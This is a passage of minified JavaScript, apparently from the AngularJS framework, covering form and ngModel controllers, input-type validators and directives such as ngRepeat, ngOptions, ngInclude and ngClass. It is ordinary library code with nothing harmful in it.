n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void r(at(i.template,ie).childNodes)(e,function(e){t.append(e)},{futureParentElement:t});t.html(i.template),r(t.contents())(e)}}}],lo=yr({priority:450,compile:function(){return{pre:function(e,t,n){e.$eval(n.ngInit)}}}}),uo="ng-valid",co="ng-invalid",po="ng-pristine",ho="ng-dirty",fo="ng-untouched",mo="ng-touched",go="ng-pending",vo=y("ngModel"),$o=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(o,t,r,a,s,e,i,l,u,n){this.$viewValue=Number.NaN,this.$modelValue=Number.NaN,this.$$rawModelValue=re,this.$validators={},this.$asyncValidators={},this.$parsers=[],this.$formatters=[],this.$viewChangeListeners=[],this.$untouched=!0,this.$touched=!1,this.$pristine=!0,this.$dirty=!1,this.$valid=!0,this.$invalid=!1,this.$error={},this.$$success={},this.$pending=re,this.$name=n(r.name||"",!1)(o),this.$$parentForm=xr;var c,d=s(r.ngModel),p=d.assign,h=d,f=p,m=null,g=this;this.$$setOptions=function(e){if((g.$options=e)&&e.getterSetter){var n=s(r.ngModel+"()"),i=s(r.ngModel+"($$$p)");h=function(e){var t=d(e);return t=ve(t)?n(e):t},f=function(e,t){ve(d(e))?i(e,{$$$p:g.$modelValue}):p(e,g.$modelValue)}}else if(!d.assign)throw vo("nonassign","Expression '{0}' is non-assignable. Element: {1}",r.ngModel,Se(a))},this.$render=pe,this.$isEmpty=function(e){return he(e)||""===e||null===e||e!=e};var v=0;wo({ctrl:this,$element:a,set:function(e,t){e[t]=!0},unset:function(e,t){delete e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return 